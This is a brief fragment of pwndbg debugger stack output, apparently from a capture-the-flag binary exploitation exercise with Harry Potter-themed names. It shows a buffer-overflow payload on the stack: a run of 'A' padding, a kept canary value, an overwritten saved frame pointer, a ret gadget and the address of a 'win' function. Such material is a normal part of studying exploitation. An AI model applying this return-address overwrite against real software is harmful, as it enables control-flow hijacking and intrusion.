 pwndbg> stack
00:0000│ rsp 0x7fffc5d3fe40 ◂— 'Expelliarmus'
01:0008│ 0x7fffc5d3fe48 ◂— 0x4141410073756d72 /* 'rmus' */
02:0010│ 0x7fffc5d3fe50 ◂— 0x4141414141414141 ('AAAAAAAA')
... ↓
pwndbg>
08:0040│ 0x7fffc5d3fe80 ◂— 0x4141414141414141 ('AAAAAAAA')
... ↓
pwndbg>
10:0080│ 0x7fffc5d3fec0 ◂— 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
A'
... ↓
pwndbg>
18:00c0│ 0x7fffc5d3ff00 ◂— 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
... ↓
pwndbg>
20:0100│ 0x7fffc5d3ff40 ◂— 'AAAAAAAA'
21:0108│ 0x7fffc5d3ff48 ◂— 0x43455052539e700
22:0110│ rbp 0x7fffc5d3ff50 ◂— 0x4242424242424242 ('BBBBBBBB')
23:0118│ 0x7fffc5d3ff58 —▸ 0x55f2b5626d8d (AAAAAAAA+142) ◂— ret
24:0120│ 0x7fffc5d3ff60 —▸ 0x55f2b5626b94 (WINgardium_leviosa) ◂— push rbp